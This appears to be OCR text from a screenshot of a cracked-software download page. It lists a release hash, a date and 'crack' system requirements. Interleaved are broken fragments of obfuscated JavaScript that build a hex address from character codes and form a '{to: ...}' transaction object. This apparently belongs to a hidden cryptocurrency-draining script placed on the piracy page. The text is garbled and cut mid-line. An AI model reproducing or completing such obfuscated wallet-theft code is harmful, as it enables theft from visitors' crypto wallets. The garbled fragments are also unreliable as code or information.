
📤 Release Hash:
840e024891ad7dba8340bccfb8cc8c70
📅 Date:
2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB for crack